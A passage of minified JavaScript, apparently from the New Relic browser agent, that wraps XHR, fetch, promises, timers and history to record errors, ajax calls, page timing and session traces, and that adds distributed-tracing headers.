i.e(478).then(i.bind(i,6526));a=t(e)}}catch(e){(0,l.R)(20,e),this.ee.emit("internal-error",[e]),this.featureName===n.K7.sessionReplay&&this.abortHandler?.()}try{if(!this.#t(this.featureName,a,e.init))return(0,m.Ze)(this.agentIdentifier,this.featureName),void o(!1);const{Aggregate:n}=await t();this.featAggregate=new n(e,r),e.runtime.harvester.initializedAggregates.push(this.featAggregate),o(!0)}catch(e){(0,l.R)(34,e),this.abortHandler?.(),(0,m.Ze)(this.agentIdentifier,this.featureName,!0),o(!1),this.ee&&this.ee.abort()}};y.RI?(0,b.GG)((()=>a()),!0):a()}#t(e,t,r){switch(e){case n.K7.sessionReplay:return(0,w.SR)(r)&&!!t;case n.K7.sessionTrace:return!!t;default:return!0}}}var A=i(6630),E=i(2614);class S extends T{static featureName=A.T;constructor(e){var t;super(e,A.T),this.setupInspectionEvents(e.agentIdentifier),t=e,p(u.Fw,(function(e,r){"string"==typeof e&&("/"!==e.charAt(0)&&(e="/"+e),t.runtime.customTransaction=(r||"http://custom.transaction")+e,(0,s.p)(u.Pl+u.Fw,[(0,c.t)()],void 0,void 0,t.ee))}),t),this.ee.on("api-send-rum",((e,t)=>(0,s.p)("send-rum",[e,t],void 0,this.featureName,this.ee))),this.importAggregator(e,(()=>i.e(478).then(i.bind(i,1983))))}setupInspectionEvents(e){const t=(t,r)=>{t&&(0,d.W)({agentIdentifier:e,timeStamp:t.timeStamp,loaded:"complete"===t.target.readyState,type:"window",name:r,data:t.target.location+""})};(0,b.sB)((e=>{t(e,"DOMContentLoaded")})),(0,b.GG)((e=>{t(e,"load")})),(0,b.Qr)((e=>{t(e,"navigate")})),this.ee.on(E.tS.UPDATE,((t,r)=>{(0,d.W)({agentIdentifier:e,type:"lifecycle",name:"session",data:r})}))}}var _=i(384);var N=i(2843),O=i(3878),I=i(782);class P extends T{static featureName=I.T;constructor(e){super(e,I.T),y.RI&&((0,N.u)((()=>(0,s.p)("docHidden",[(0,c.t)()],void 0,I.T,this.ee)),!0),(0,O.sp)("pagehide",(()=>(0,s.p)("winPagehide",[(0,c.t)()],void 0,I.T,this.ee))),this.importAggregator(e,(()=>i.e(478).then(i.bind(i,9917)))))}}class j extends T{static featureName=h.TZ;constructor(e){super(e,h.TZ),y.RI&&document.addEventListener("securitypolicyviolation",(e=>{(0,s.p)(h.xV,["Generic/CSPViolation/Detected"],void 0,this.featureName,this.ee)})),this.importAggregator(e,(()=>i.e(478).then(i.bind(i,8351))))}}var k=i(6774),C=i(3304);class L{constructor(e,t,r,n,i){this.name="UncaughtError",this.message="string"==typeof e?e:(0,C.A)(e),this.sourceURL=t,this.line=r,this.column=n,this.__newrelic=i}}function M(e){return K(e)?e:new L(void 0!==e?.message?e.message:e,e?.filename||e?.sourceURL,e?.lineno||e?.line,e?.colno||e?.col,e?.__newrelic)}function H(e){const t="Unhandled Promise Rejection: ";if(!e?.reason)return;if(K(e.reason)){try{e.reason.message.startsWith(t)||(e.reason.message=t+e.reason.message)}catch(e){}return M(e.reason)}const r=M(e.reason);return(r.message||"").startsWith(t)||(r.message=t+r.message),r}function D(e){if(e.error instanceof SyntaxError&&!/:\d+$/.test(e.error.stack?.trim())){const t=new L(e.message,e.filename,e.lineno,e.colno,e.error.__newrelic);return t.name=SyntaxError.name,t}return K(e.error)?e.error:M(e)}function K(e){return e instanceof Error&&!!e.stack}function U(e,t,r,i,o=(0,c.t)()){"string"==typeof e&&(e=new Error(e)),(0,s.p)("err",[e,o,!1,t,r.runtime.isRecording,void 0,i],void 0,n.K7.jserrors,r.ee)}var F=i(3496),W=i(993),B=i(3785);function G(e,{customAttributes:t={},level:r=W.p_.INFO}={},n,i,o=(0,c.t)()){(0,B.R)(n.ee,e,t,r,i,o)}function V(e,t,r,i,o=(0,c.t)()){(0,s.p)(u.Pl+u.hG,[o,e,t,i],void 0,n.K7.genericEvents,r.ee)}function z(e){p(u.eY,(function(t){return function(e,t){const r={};let i,o;(0,l.R)(54,"newrelic.register"),e.init.api.allow_registered_children||(i=()=>(0,l.R)(55));t&&(0,F.I)(t)||(i=()=>(0,l.R)(48,t));const a={addPageAction:(n,i={})=>{u(V,[n,{...r,...i},e],t)},log:(n,i={})=>{u(G,[n,{...i,customAttributes:{...r,...i.customAttributes||{}}},e],t)},noticeError:(n,i={})=>{u(U,[n,{...r,...i},e],t)},setApplicationVersion:e=>{r["application.version"]=e},setCustomAttribute:(e,t)=>{r[e]=t},setUserId:e=>{r["enduser.id"]=e},metadata:{customAttributes:r,target:t,get connected(){return o||Promise.reject(new Error("Failed to connect"))}}};i?i():o=new Promise(((n,i)=>{try{const o=e.runtime?.entityManager;let s=!!o?.get().entityGuid,c=o?.getEntityGuidFor(t.licenseKey,t.applicationID),u=!!c;if(s&&u)t.entityGuid=c,n(a);else{const d=setTimeout((()=>i(new Error("Failed to connect - Timeout"))),15e3);function l(r){(0,F.A)(r,e)?s||=!0:t.licenseKey===r.licenseKey&&t.applicationID===r.applicationID&&(u=!0,t.entityGuid=r.entityGuid),s&&u&&(clearTimeout(d),e.ee.removeEventListener("entity-added",l),n(a))}e.ee.emit("api-send-rum",[r,t]),e.ee.on("entity-added",l)}}catch(f){i(f)}}));const u=async(t,r,a)=>{if(i)return i();const u=(0,c.t)();(0,s.p)(h.xV,["API/register/".concat(t.name,"/called")],void 0,n.K7.metrics,e.ee);try{await o;const n=e.init.api.duplicate_registered_data;(!0===n||Array.isArray(n)&&n.includes(a.entityGuid))&&t(...r,void 0,u),t(...r,a.entityGuid,u)}catch(e){(0,l.R)(50,e)}};return a}(e,t)}),e)}class Z extends T{static featureName=k.T;constructor(e){var t;super(e,k.T),t=e,p(u.o5,((e,r)=>U(e,r,t)),t),function(e){p(u.bt,(function(t){e.runtime.onerror=t}),e)}(e),function(e){let t=0;p(u.k6,(function(e,r){++t>10||(this.runtime.releaseIds[e.slice(-200)]=(""+r).slice(-200))}),e)}(e),z(e);try{this.removeOnAbort=new AbortController}catch(e){}this.ee.on("internal-error",((t,r)=>{this.abortHandler&&(0,s.p)("ierr",[M(t),(0,c.t)(),!0,{},e.runtime.isRecording,r],void 0,this.featureName,this.ee)})),y.gm.addEventListener("unhandledrejection",(t=>{this.abortHandler&&(0,s.p)("err",[H(t),(0,c.t)(),!1,{unhandledPromiseRejection:1},e.runtime.isRecording],void 0,this.featureName,this.ee)}),(0,O.jT)(!1,this.removeOnAbort?.signal)),y.gm.addEventListener("error",(t=>{this.abortHandler&&(0,s.p)("err",[D(t),(0,c.t)(),!1,{},e.runtime.isRecording],void 0,this.featureName,this.ee)}),(0,O.jT)(!1,this.removeOnAbort?.signal)),this.abortHandler=this.#r,this.importAggregator(e,(()=>i.e(478).then(i.bind(i,5928))))}#r(){this.removeOnAbort?.abort(),this.abortHandler=void 0}}var q=i(8990);let X=1;function Y(e){const t=typeof e;return!e||"object"!==t&&"function"!==t?-1:e===y.gm?0:(0,q.I)(e,"nr@id",(function(){return X++}))}function J(e){if("string"==typeof e&&e.length)return e.length;if("object"==typeof e){if("undefined"!=typeof ArrayBuffer&&e instanceof ArrayBuffer&&e.byteLength)return e.byteLength;if("undefined"!=typeof Blob&&e instanceof Blob&&e.size)return e.size;if(!("undefined"!=typeof FormData&&e instanceof FormData))try{return(0,C.A)(e).length}catch(e){return}}}var Q=i(8139),ee=i(7836),te=i(3434);const re={},ne=["open","send"];function ie(e){var t=e||ee.ee;const r=function(e){return(e||ee.ee).get("xhr")}(t);if(void 0===y.gm.XMLHttpRequest)return r;if(re[r.debugId]++)return r;re[r.debugId]=1,(0,Q.u)(t);var n=(0,te.YM)(r),i=y.gm.XMLHttpRequest,o=y.gm.MutationObserver,a=y.gm.Promise,s=y.gm.setInterval,c="readystatechange",u=["onload","onerror","onabort","onloadstart","onloadend","onprogress","ontimeout"],d=[],f=y.gm.XMLHttpRequest=function(e){const t=new i(e),o=r.context(t);try{r.emit("new-xhr",[t],o),t.addEventListener(c,(a=o,function(){var e=this;e.readyState>3&&!a.resolved&&(a.resolved=!0,r.emit("xhr-resolved",[],e)),n.inPlace(e,u,"fn-",b)}),(0,O.jT)(!1))}catch(e){(0,l.R)(15,e);try{r.emit("internal-error",[e])}catch(e){}}var a;return t};function h(e,t){n.inPlace(t,["onreadystatechange"],"fn-",b)}if(function(e,t){for(var r in e)t[r]=e[r]}(i,f),f.prototype=i.prototype,n.inPlace(f.prototype,ne,"-xhr-",b),r.on("send-xhr-start",(function(e,t){h(e,t),function(e){d.push(e),o&&(p?p.then(v):s?s(v):(g=-g,m.data=g))}(t)})),r.on("open-xhr-start",h),o){var p=a&&a.resolve();if(!s&&!a){var g=1,m=document.createTextNode(g);new o(v).observe(m,{characterData:!0})}}else t.on("fn-end",(function(e){e[0]&&e[0].type===c||v()}));function v(){for(var e=0;e<d.length;e++)h(0,d[e]);d.length&&(d=[])}function b(e,t){return t}return r}var oe="fetch-",ae=oe+"body-",se=["arrayBuffer","blob","json","text","formData"],ce=y.gm.Request,ue=y.gm.Response,de="prototype";const le={};function fe(e){const t=function(e){return(e||ee.ee).get("fetch")}(e);if(!(ce&&ue&&y.gm.fetch))return t;if(le[t.debugId]++)return t;function r(e,r,n){var i=e[r];"function"==typeof i&&(e[r]=function(){var e,r=[...arguments],o={};t.emit(n+"before-start",[r],o),o[ee.P]&&o[ee.P].dt&&(e=o[ee.P].dt);var a=i.apply(this,r);return t.emit(n+"start",[r,e],a),a.then((function(e){return t.emit(n+"end",[null,e],a),e}),(function(e){throw t.emit(n+"end",[e],a),e}))})}return le[t.debugId]=1,se.forEach((e=>{r(ce[de],e,ae),r(ue[de],e,ae)})),r(y.gm,"fetch",oe),t.on(oe+"end",(function(e,r){var n=this;if(r){var i=r.headers.get("content-length");null!==i&&(n.rxSize=i),t.emit(oe+"done",[null,r],n)}else t.emit(oe+"done",[e],n)})),t}var he=i(7485);class pe{constructor(e){this.agentRef=e}generateTracePayload(t){const r=this.agentRef.loader_config;if(!this.shouldGenerateTrace(t)||!r)return null;var n=(r.accountID||"").toString()||null,i=(r.agentID||"").toString()||null,o=(r.trustKey||"").toString()||null;if(!n||!i)return null;var a=(0,e.ZF)(),s=(0,e.el)(),c=Date.now(),u={spanId:a,traceId:s,timestamp:c};return(t.sameOrigin||this.isAllowedOrigin(t)&&this.useTraceContextHeadersForCors())&&(u.traceContextParentHeader=this.generateTraceContextParentHeader(a,s),u.traceContextStateHeader=this.generateTraceContextStateHeader(a,c,n,i,o)),(t.sameOrigin&&!this.excludeNewrelicHeader()||!t.sameOrigin&&this.isAllowedOrigin(t)&&this.useNewrelicHeaderForCors())&&(u.newrelicHeader=this.generateTraceHeader(a,s,c,n,i,o)),u}generateTraceContextParentHeader(e,t){return"00-"+t+"-"+e+"-01"}generateTraceContextStateHeader(e,t,r,n,i){return i+"@nr=0-1-"+r+"-"+n+"-"+e+"----"+t}generateTraceHeader(e,t,r,n,i,o){if(!("function"==typeof y.gm?.btoa))return null;var a={v:[0,1],d:{ty:"Browser",ac:n,ap:i,id:e,tr:t,ti:r}};return o&&n!==o&&(a.d.tk=o),btoa((0,C.A)(a))}shouldGenerateTrace(e){return this.agentRef.init?.distributed_tracing?.enabled&&this.isAllowedOrigin(e)}isAllowedOrigin(e){var t=!1;const r=this.agentRef.init?.distributed_tracing;if(e.sameOrigin)t=!0;else if(r?.allowed_origins instanceof Array)for(var n=0;n<r.allowed_origins.length;n++){var i=(0,he.D)(r.allowed_origins[n]);if(e.hostname===i.hostname&&e.protocol===i.protocol&&e.port===i.port){t=!0;break}}return t}excludeNewrelicHeader(){var e=this.agentRef.init?.distributed_tracing;return!!e&&!!e.exclude_newrelic_header}useNewrelicHeaderForCors(){var e=this.agentRef.init?.distributed_tracing;return!!e&&!1!==e.cors_use_newrelic_header}useTraceContextHeadersForCors(){var e=this.agentRef.init?.distributed_tracing;return!!e&&!!e.cors_use_tracecontext_headers}}var ge=i(9300),me=i(7295),ve=["load","error","abort","timeout"],be=ve.length,ye=(0,_.dV)().o.REQ,we=(0,_.dV)().o.XHR;const Re="X-NewRelic-App-Data";class xe extends T{static featureName=ge.T;constructor(e){super(e,ge.T),this.dt=new pe(e),this.handler=(e,t,r,n)=>(0,s.p)(e,t,r,n,this.ee);try{const e={xmlhttprequest:"xhr",fetch:"fetch",beacon:"beacon"};y.gm?.performance?.getEntriesByType("resource").forEach((t=>{if(t.initiatorType in e&&0!==t.responseStatus){const r={status:t.responseStatus},i={rxSize:t.transferSize,duration:Math.floor(t.duration),cbTime:0};Te(r,t.name),this.handler("xhr",[r,i,t.startTime,t.responseEnd,e[t.initiatorType]],void 0,n.K7.ajax)}}))}catch(e){}fe(this.ee),ie(this.ee),function(e,t,r,i){function o(e){var t=this;t.totalCbs=0,t.called=0,t.cbTime=0,t.end=A,t.ended=!1,t.xhrGuids={},t.lastSize=null,t.loadCaptureCalled=!1,t.params=this.params||{},t.metrics=this.metrics||{},e.addEventListener("load",(function(r){E(t,e)}),(0,O.jT)(!1)),y.lR||e.addEventListener("progress",(function(e){t.lastSize=e.loaded}),(0,O.jT)(!1))}function a(e){this.params={method:e[0]},Te(this,e[1]),this.metrics={}}function u(t,r){e.loader_config.xpid&&this.sameOrigin&&r.setRequestHeader("X-NewRelic-ID",e.loader_config.xpid);var n=i.generateTracePayload(this.parsedOrigin);if(n){var o=!1;n.newrelicHeader&&(r.setRequestHeader("newrelic",n.newrelicHeader),o=!0),n.traceContextParentHeader&&(r.setRequestHeader("traceparent",n.traceContextParentHeader),n.traceContextStateHeader&&r.setRequestHeader("tracestate",n.traceContextStateHeader),o=!0),o&&(this.dt=n)}}function d(e,r){var n=this.metrics,i=e[0],o=this;if(n&&i){var a=J(i);a&&(n.txSize=a)}this.startTime=(0,c.t)(),this.body=i,this.listener=function(e){try{"abort"!==e.type||o.loadCaptureCalled||(o.params.aborted=!0),("load"!==e.type||o.called===o.totalCbs&&(o.onloadCalled||"function"!=typeof r.onload)&&"function"==typeof o.end)&&o.end(r)}catch(e){try{t.emit("internal-error",[e])}catch(e){}}};for(var s=0;s<be;s++)r.addEventListener(ve[s],this.listener,(0,O.jT)(!1))}function l(e,t,r){this.cbTime+=e,t?this.onloadCalled=!0:this.called+=1,this.called!==this.totalCbs||!this.onloadCalled&&"function"==typeof r.onload||"function"!=typeof this.end||this.end(r)}function f(e,t){var r=""+Y(e)+!!t;this.xhrGuids&&!this.xhrGuids[r]&&(this.xhrGuids[r]=!0,this.totalCbs+=1)}function p(e,t){var r=""+Y(e)+!!t;this.xhrGuids&&this.xhrGuids[r]&&(delete this.xhrGuids[r],this.totalCbs-=1)}function g(){this.endTime=(0,c.t)()}function m(e,r){r instanceof we&&"load"===e[0]&&t.emit("xhr-load-added",[e[1],e[2]],r)}function v(e,r){r instanceof we&&"load"===e[0]&&t.emit("xhr-load-removed",[e[1],e[2]],r)}function b(e,t,r){t instanceof we&&("onload"===r&&(this.onload=!0),("load"===(e[0]&&e[0].type)||this.onload)&&(this.xhrCbStart=(0,c.t)()))}function w(e,r){this.xhrCbStart&&t.emit("xhr-cb-time",[(0,c.t)()-this.xhrCbStart,this.onload,r],r)}function R(e){var t,r=e[1]||{};if("string"==typeof e[0]?0===(t=e[0]).length&&y.RI&&(t=""+y.gm.location.href):e[0]&&e[0].url?t=e[0].url:y.gm?.URL&&e[0]&&e[0]instanceof URL?t=e[0].href:"function"==typeof e[0].toString&&(t=e[0].toString()),"string"==typeof t&&0!==t.length){t&&(this.parsedOrigin=(0,he.D)(t),this.sameOrigin=this.parsedOrigin.sameOrigin);var n=i.generateTracePayload(this.parsedOrigin);if(n&&(n.newrelicHeader||n.traceContextParentHeader))if(e[0]&&e[0].headers)s(e[0].headers,n)&&(this.dt=n);else{var o={};for(var a in r)o[a]=r[a];o.headers=new Headers(r.headers||{}),s(o.headers,n)&&(this.dt=n),e.length>1?e[1]=o:e.push(o)}}function s(e,t){var r=!1;return t.newrelicHeader&&(e.set("newrelic",t.newrelicHeader),r=!0),t.traceContextParentHeader&&(e.set("traceparent",t.traceContextParentHeader),t.traceContextStateHeader&&e.set("tracestate",t.traceContextStateHeader),r=!0),r}}function x(e,t){this.params={},this.metrics={},this.startTime=(0,c.t)(),this.dt=t,e.length>=1&&(this.target=e[0]),e.length>=2&&(this.opts=e[1]);var r,n=this.opts||{},i=this.target;"string"==typeof i?r=i:"object"==typeof i&&i instanceof ye?r=i.url:y.gm?.URL&&"object"==typeof i&&i instanceof URL&&(r=i.href),Te(this,r);var o=(""+(i&&i instanceof ye&&i.method||n.method||"GET")).toUpperCase();this.params.method=o,this.body=n.body,this.txSize=J(n.body)||0}function T(e,t){if(this.endTime=(0,c.t)(),this.params||(this.params={}),(0,me.iW)(this.params))return;let i;this.params.status=t?t.status:0,"string"==typeof this.rxSize&&this.rxSize.length>0&&(i=+this.rxSize);const o={txSize:this.txSize,rxSize:i,duration:(0,c.t)()-this.startTime};r("xhr",[this.params,o,this.startTime,this.endTime,"fetch"],this,n.K7.ajax)}function A(e){const t=this.params,i=this.metrics;if(!this.ended){this.ended=!0;for(let t=0;t<be;t++)e.removeEventListener(ve[t],this.listener,!1);t.aborted||(0,me.iW)(t)||(i.duration=(0,c.t)()-this.startTime,this.loadCaptureCalled||4!==e.readyState?null==t.status&&(t.status=0):E(this,e),i.cbTime=this.cbTime,r("xhr",[t,i,this.startTime,this.endTime,"xhr"],this,n.K7.ajax))}}function E(e,r){e.params.status=r.status;var i=function(e,t){var r=e.responseType;return"json"===r&&null!==t?t:"arraybuffer"===r||"blob"===r||"json"===r?J(e.response):"text"===r||""===r||void 0===r?J(e.responseText):void 0}(r,e.lastSize);if(i&&(e.metrics.rxSize=i),e.sameOrigin&&r.getAllResponseHeaders().indexOf(Re)>=0){var o=r.getResponseHeader(Re);o&&((0,s.p)(h.rs,["Ajax/CrossApplicationTracing/Header/Seen"],void 0,n.K7.metrics,t),e.params.cat=o.split(", ").pop())}e.loadCaptureCalled=!0}t.on("new-xhr",o),t.on("open-xhr-start",a),t.on("open-xhr-end",u),t.on("send-xhr-start",d),t.on("xhr-cb-time",l),t.on("xhr-load-added",f),t.on("xhr-load-removed",p),t.on("xhr-resolved",g),t.on("addEventListener-end",m),t.on("removeEventListener-end",v),t.on("fn-end",w),t.on("fetch-before-start",R),t.on("fetch-start",x),t.on("fn-start",b),t.on("fetch-done",T)}(e,this.ee,this.handler,this.dt),this.importAggregator(e,(()=>i.e(478).then(i.bind(i,3845))))}}function Te(e,t){var r=(0,he.D)(t),n=e.params||e;n.hostname=r.hostname,n.port=r.port,n.protocol=r.protocol,n.host=r.hostname+":"+r.port,n.pathname=r.pathname,e.parsedOrigin=r,e.sameOrigin=r.sameOrigin}const Ae={},Ee=["pushState","replaceState"];function Se(e){const t=function(e){return(e||ee.ee).get("history")}(e);return!y.RI||Ae[t.debugId]++||(Ae[t.debugId]=1,(0,te.YM)(t).inPlace(window.history,Ee,"-")),t}var _e=i(3738);function Ne(e){p(u.BL,(function(t=Date.now()){const r=t-y.WN;r<0&&(0,l.R)(62,t),(0,s.p)(h.XG,[u.BL,{time:r}],void 0,n.K7.metrics,e.ee),e.addToTrace({name:u.BL,start:t,origin:"nr"}),(0,s.p)(u.Pl+u.hG,[r,u.BL],void 0,n.K7.genericEvents,e.ee)}),e)}const{He:Oe,bD:Ie,d3:Pe,Kp:je,TZ:ke,Lc:Ce,uP:Le,Rz:Me}=_e;class He extends T{static featureName=ke;constructor(e){var t;super(e,ke),t=e,p(u.U2,(function(e){if(!(e&&"object"==typeof e&&e.name&&e.start))return;const r={n:e.name,s:e.start-y.WN,e:(e.end||e.start)-y.WN,o:e.origin||"",t:"api"};r.s<0||r.e<0||r.e<r.s?(0,l.R)(61,{start:r.s,end:r.e}):(0,s.p)("bstApi",[r],void 0,n.K7.sessionTrace,t.ee)}),t),Ne(e);if(!(0,R.V)(e.init))return void this.deregisterDrain();const r=this.ee;let o;Se(r),this.eventsEE=(0,Q.u)(r),this.eventsEE.on(Le,(function(e,t){this.bstStart=(0,c.t)()})),this.eventsEE.on(Ce,(function(e,t){(0,s.p)("bst",[e[0],t,this.bstStart,(0,c.t)()],void 0,n.K7.sessionTrace,r)})),r.on(Me+Pe,(function(e){this.time=(0,c.t)(),this.startPath=location.pathname+location.hash})),r.on(Me+je,(function(e){(0,s.p)("bstHist",[location.pathname+location.hash,this.startPath,this.time],void 0,n.K7.sessionTrace,r)}));try{o=new PerformanceObserver((e=>{const t=e.getEntries();(0,s.p)(Oe,[t],void 0,n.K7.sessionTrace,r)})),o.observe({type:Ie,buffered:!0})}catch(e){}this.importAggregator(e,(()=>i.e(478).then(i.bind(i,575))),{resourceObserver:o})}}var De=i(6344);class Ke extends T{static featureName=De.TZ;#n;#i;constructor(e){var t;let r;super(e,De.TZ),t=e,p(u.CH,(function(){(0,s.p)(u.CH,[],void 0,n.K7.sessionReplay,t.ee)}),t),function(e){p(u.Tb,(function(){(0,s.p)(u.Tb,[],void 0,n.K7.sessionReplay,e.ee)}),e)}(e),this.#i=e;try{r=JSON.parse(localStorage.getItem("".concat(E.H3,"_").concat(E.uh)))}catch(e){}(0,w.SR)(e.init)&&this.ee.on(De.G4.RECORD,(()=>this.#o())),this.#a(r)?(this.#n=r?.sessionReplayMode,this.#s()):this.importAggregator(this.#i,(()=>i.e(478).then(i.bind(i,6167)))),this.ee.on("err",(e=>{this.#i.runtime.isRecording&&(this.errorNoticed=!0,(0,s.p)(De.G4.ERROR_DURING_REPLAY,[e],void 0,this.featureName,this.ee))}))}#a(e){return e&&(e.sessionReplayMode===E.g.FULL||e.sessionReplayMode===E.g.ERROR)||(0,w.Aw)(this.#i.init)}#c=!1;async#s(e){if(!this.#c){this.#c=!0;try{const{Recorder:t}=await Promise.all([i.e(478),i.e(249)]).then(i.bind(i,8589));this.recorder??=new t({mode:this.#n,agentIdentifier:this.agentIdentifier,trigger:e,ee:this.ee,agentRef:this.#i}),this.recorder.startRecording(),this.abortHandler=this.recorder.stopRecording}catch(e){this.parent.ee.emit("internal-error",[e])}this.importAggregator(this.#i,(()=>i.e(478).then(i.bind(i,6167))),{recorder:this.recorder,errorNoticed:this.errorNoticed})}}#o(){this.featAggregate?this.featAggregate.mode!==E.g.FULL&&this.featAggregate.initializeRecording(E.g.FULL,!0):(this.#n=E.g.FULL,this.#s(De.Qb.API),this.recorder&&this.recorder.parent.mode!==E.g.FULL&&(this.recorder.parent.mode=E.g.FULL,this.recorder.stopRecording(),this.recorder.startRecording(),this.abortHandler=this.recorder.stopRecording))}}var Ue=i(3962);function Fe(e){const t=e.ee.get("tracer");function r(){}p(u.dT,(function(e){return(new r).get("object"==typeof e?e:{})}),e);const i=r.prototype={createTracer:function(r,i){var o={},a=this,d="function"==typeof i;return(0,s.p)(h.xV,["API/createTracer/called"],void 0,n.K7.metrics,e.ee),e.runSoftNavOverSpa||(0,s.p)(u.hw+"tracer",[(0,c.t)(),r,o],a,n.K7.spa,e.ee),function(){if(t.emit((d?"":"no-")+"fn-start",[(0,c.t)(),a,d],o),d)try{return i.apply(this,arguments)}catch(e){const r="string"==typeof e?new Error(e):e;throw t.emit("fn-err",[arguments,this,r],o),r}finally{t.emit("fn-end",[(0,c.t)()],o)}}}};["actionText","setName","setAttribute","save","ignore","onEnd","getContext","end","get"].forEach((t=>{p.apply(this,[t,function(){return(0,s.p)(u.hw+t,[(0,c.t)(),...arguments],this,e.runSoftNavOverSpa?n.K7.softNav:n.K7.spa,e.ee),this},e,i])})),p(u.PA,(function(){e.runSoftNavOverSpa?(0,s.p)(u.hw+"routeName",[performance.now(),...arguments],void 0,n.K7.softNav,e.ee):(0,s.p)(u.Pl+"routeName",[(0,c.t)(),...arguments],this,n.K7.spa,e.ee)}),e)}class We extends T{static featureName=Ue.TZ;constructor(e){if(super(e,Ue.TZ),Fe(e),!y.RI||!(0,_.dV)().o.MO)return;const t=Se(this.ee);Ue.tC.forEach((e=>{(0,O.sp)(e,(e=>{a(e)}),!0)}));const r=()=>(0,s.p)("newURL",[(0,c.t)(),""+window.location],void 0,this.featureName,this.ee);t.on("pushState-end",r),t.on("replaceState-end",r);try{this.removeOnAbort=new AbortController}catch(e){}(0,O.sp)("popstate",(e=>(0,s.p)("newURL",[e.timeStamp,""+window.location],void 0,this.featureName,this.ee)),!0,this.removeOnAbort?.signal);let n=!1;const o=new((0,_.dV)().o.MO)(((e,t)=>{n||(n=!0,requestAnimationFrame((()=>{(0,s.p)("newDom",[(0,c.t)()],void 0,this.featureName,this.ee),n=!1})))})),a=(0,x.s)((e=>{(0,s.p)("newUIEvent",[e],void 0,this.featureName,this.ee),o.observe(document.body,{attributes:!0,childList:!0,subtree:!0,characterData:!0})}),100,{leading:!0});this.abortHandler=function(){this.removeOnAbort?.abort(),o.disconnect(),this.abortHandler=void 0},this.importAggregator(e,(()=>i.e(478).then(i.bind(i,4393))),{domObserver:o})}}var Be=i(7378);const Ge={},Ve=["appendChild","insertBefore","replaceChild"];function ze(e){const t=function(e){return(e||ee.ee).get("jsonp")}(e);if(!y.RI||Ge[t.debugId])return t;Ge[t.debugId]=!0;var r=(0,te.YM)(t),n=/[?&](?:callback|cb)=([^&#]+)/,i=/(.*)\.([^.]+)/,o=/^(\w+)(\.|$)(.*)$/;function a(e,t){if(!e)return t;const r=e.match(o),n=r[1];return a(r[3],t[n])}return r.inPlace(Node.prototype,Ve,"dom-"),t.on("dom-start",(function(e){!function(e){if(!e||"string"!=typeof e.nodeName||"script"!==e.nodeName.toLowerCase())return;if("function"!=typeof e.addEventListener)return;var o=(s=e.src,c=s.match(n),c?c[1]:null);var s,c;if(!o)return;var u=function(e){var t=e.match(i);if(t&&t.length>=3)return{key:t[2],parent:a(t[1],window)};return{key:e,parent:window}}(o);if("function"!=typeof u.parent[u.key])return;var d={};function l(){t.emit("jsonp-end",[],d),e.removeEventListener("load",l,(0,O.jT)(!1)),e.removeEventListener("error",f,(0,O.jT)(!1))}function f(){t.emit("jsonp-error",[],d),t.emit("jsonp-end",[],d),e.removeEventListener("load",l,(0,O.jT)(!1)),e.removeEventListener("error",f,(0,O.jT)(!1))}r.inPlace(u.parent,[u.key],"cb-",d),e.addEventListener("load",l,(0,O.jT)(!1)),e.addEventListener("error",f,(0,O.jT)(!1)),t.emit("new-jsonp",[e.src],d)}(e[0])})),t}const Ze={};function qe(e){const t=function(e){return(e||ee.ee).get("promise")}(e);if(Ze[t.debugId])return t;Ze[t.debugId]=!0;var r=t.context,n=(0,te.YM)(t),i=y.gm.Promise;return i&&function(){function e(r){var o=t.context(),a=n(r,"executor-",o,null,!1);const s=Reflect.construct(i,[a],e);return t.context(s).getCtx=function(){return o},s}y.gm.Promise=e,Object.defineProperty(e,"name",{value:"Promise"}),e.toString=function(){return i.toString()},Object.setPrototypeOf(e,i),["all","race"].forEach((function(r){const n=i[r];e[r]=function(e){let i=!1;[...e||[]].forEach((e=>{this.resolve(e).then(a("all"===r),a(!1))}));const o=n.apply(this,arguments);return o;function a(e){return function(){t.emit("propagate",[null,!i],o,!1,!1),i=i||!e}}}})),["resolve","reject"].forEach((function(r){const n=i[r];e[r]=function(e){const r=n.apply(this,arguments);return e!==r&&t.emit("propagate",[e,!0],r,!1,!1),r}})),e.prototype=i.prototype;const o=i.prototype.then;i.prototype.then=function(...e){var i=this,a=r(i);a.promise=i,e[0]=n(e[0],"cb-",a,null,!1),e[1]=n(e[1],"cb-",a,null,!1);const s=o.apply(this,e);return a.nextPromise=s,t.emit("propagate",[i,!0],s,!1,!1),s},i.prototype.then[te.Jt]=o,t.on("executor-start",(function(e){e[0]=n(e[0],"resolve-",this,null,!1),e[1]=n(e[1],"resolve-",this,null,!1)})),t.on("executor-err",(function(e,t,r){e[1](r)})),t.on("cb-end",(function(e,r,n){t.emit("propagate",[n,!0],this.nextPromise,!1,!1)})),t.on("propagate",(function(e,r,n){this.getCtx&&!r||(this.getCtx=function(){if(e instanceof Promise)var r=t.context(e);return r&&r.getCtx?r.getCtx():this})}))}(),t}const Xe={},Ye="setTimeout",$e="setInterval",Je="clearTimeout",Qe="-start",et=[Ye,"setImmediate",$e,Je,"clearImmediate"];function tt(e){const t=function(e){return(e||ee.ee).get("timer")}(e);if(Xe[t.debugId]++)return t;Xe[t.debugId]=1;var r=(0,te.YM)(t);return r.inPlace(y.gm,et.slice(0,2),Ye+"-"),r.inPlace(y.gm,et.slice(2,3),$e+"-"),r.inPlace(y.gm,et.slice(3),Je+"-"),t.on($e+Qe,(function(e,t,n){e[0]=r(e[0],"fn-",null,n)})),t.on(Ye+Qe,(function(e,t,n){this.method=n,this.timerDuration=isNaN(e[1])?0:+e[1],e[0]=r(e[0],"fn-",this,n)})),t}const rt={};function nt(e){const t=function(e){return(e||ee.ee).get("mutation")}(e);if(!y.RI||rt[t.debugId])return t;rt[t.debugId]=!0;var r=(0,te.YM)(t),n=y.gm.MutationObserver;return n&&(window.MutationObserver=function(e){return this instanceof n?new n(r(e,"fn-")):n.apply(this,arguments)},MutationObserver.prototype=n.prototype),t}const{TZ:it,d3:ot,Kp:at,$p:st,wW:ct,e5:ut,tH:dt,uP:lt,rw:ft,Lc:ht}=Be;class pt extends T{static featureName=it;constructor(e){if(super(e,it),Fe(e),!y.RI)return;try{this.removeOnAbort=new AbortController}catch(e){}let t,r=0;const n=this.ee.get("tracer"),o=ze(this.ee),a=qe(this.ee),u=tt(this.ee),d=ie(this.ee),l=this.ee.get("events"),f=fe(this.ee),h=Se(this.ee),p=nt(this.ee);function g(e,t){h.emit("newURL",[""+window.location,t])}function m(){r++,t=window.location.hash,this[lt]=(0,c.t)()}function v(){r--,window.location.hash!==t&&g(0,!0);var e=(0,c.t)();this[ut]=~~this[ut]+e-this[lt],this[ht]=e}function 